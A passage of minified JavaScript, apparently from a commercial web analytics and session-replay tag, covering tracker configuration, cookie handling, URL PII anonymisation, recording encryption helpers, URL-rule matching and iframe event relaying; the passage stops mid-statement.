Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),ao=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:ao.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.yS(n,o)}})}yS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(ao),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.yf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.yf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}yf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==si.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===us.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),si.None,us.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),si=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),us=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),fo=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.cl=!1,this.Ef=si.NotSet,this.ll=us.No}getSameSiteFlag(){return this.Ef}getSecureFlag(){return this.ll}getDomain(){return this.ul}getRootDomain(){return this.Sf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.ES(),e=this.SS();this.cl=this.vS(t,e),this.cl?(this.Ef=t,this.ll=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ll=us.Yes),this.Sf=this._S(),this.ul=this.wS(this.Sf)}vS(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}ES(){return this.A.getUrlProtocol()==="http:"?si.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?si.None:si.Lax}SS(){return this.A.getUrlProtocol()==="http:"?us.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?us.Yes:us.No}isSameSiteSupported(){return this.cl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?us.Yes:this.getSecureFlag();$t.set(t,e,this.ul,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ul;$t.remove(t,i)}_S(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?si.None:void 0,i=t?us.Yes:void 0;return $t.getRootDomain(e,i)}wS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.fa=!0,this.pa=!1;return}if($t.set(sr,Dl,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.fa=!0,this.pa=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Dl,$t.CURRENT_DOMAIN,void 0,si.None,us.Yes),$t.get(sr)!==null&&(this.fa=!0,this.pa=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.AS()&&this.vf()&&this.bS()}canTrackInChild(){return this.E.isProjectActive()&&this.TS()&&(this.vf()||this.RS())}bS(){return this.E.cookielessTrackingEnabled?Qp():this.Mi.areCookiesEnabled()}vf(){return op(window.location.hostname,this.E.hostnames)}AS(){return!this._f()&&this.CS()}TS(){return!this._f()&&this.IS()}RS(){return window.location.protocol==="about:"&&window.location.hostname===""}_f(){return"visibilityState"in document&&document.visibilityState==="prerender"}CS(){return this.wf()&&this.PS()}IS(){return this.wf()}PS(){try{return!!window.localStorage}catch{return!1}}wf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),mr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.An(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.OS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.NS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.dl(t);return i!==""?`${e}?`:e}dl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}OS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.MS(o,c);if(u!==null)return`${u}${n}`}return t}MS(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Af(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}NS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.DS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}DS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Af(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Af(t){return Kt(t,uu)}An(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),ks=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Xs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),bi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),po=(()=>{class s{constructor(){this.pl=[]}setRegexRules(t){this.pl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.kS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.pl,e=>this.bf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.pl,e=>this.bf(t,e)),e=>e.ruleInput)}bf(t,e){var i,n;let o=this.xS(t,e);return!this.LS(e)||!this.VS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}LS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}VS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}ga(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}xS(t,e){let i=ou(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}kS(t){let e=null,i=!1;switch(t.operator){case Xs.NOT_START:case ks.NOT_START:i=!0;case Xs.START:case ks.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case Xs.NOT_END:case ks.NOT_END:i=!0;case Xs.END:case ks.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case Xs.NOT_CONTAIN:case ks.NOT_CONTAIN:i=!0;case Xs.CONTAIN:case ks.CONTAIN:case ks.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case Xs.NOT_EXACT:case ks.NOT_EXACT:i=!0;case Xs.EXACT:case ks.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.Tf(t.startDate):void 0,o=t.endDate?this.Tf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}Tf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Ls.APPCUES||s===Ls.CHAMELEON||s===Ls.CONTENTSQUARE||s===Ls.SEGMENT||s===Ls.SHOPIFY||s===Ls.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.US=t,this.jS=e,this.HS=i,this.BS=n}emitIframeEvent(t,e,i){if(this.FS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ce.ChildLogMessage:this.$S(i);break;case ce.AnalysisEvent:{let n=i,o=this.US.transformEvent(t,n);o.isUserEvent?this.zS(o.event):this.GS(o.event);break}case ce.RecordingEvent:{let n=i,o=this.BS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.qS(o.events):this.WS(o.events);break}case ce.JavascriptError:this.YS(i);break;case ce.ApiError:this.XS(i);break;case ce.DetailedApiError:this.KS(i);break;case ce.CustomError:this.JS(i);break;case ce.EmerchandisingMessage:{let n=this.HS.transformEvent(t,i);this.QS(n);break}case ce.Commands:{let n=this.jS.transformEvent(t,i);this.ZS(n);break}case ce.IntegrationCallback:this.sv(i);break;case ce.StaticResource:this.iv(i);break;case ce.TrackingContextRequestMessage:this.rv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}FS(t){let e=[ce.AnalysisEvent,ce.RecordingEvent,ce.EmerchandisingMessage,ce.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}$S(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}zS(t){for(let e of 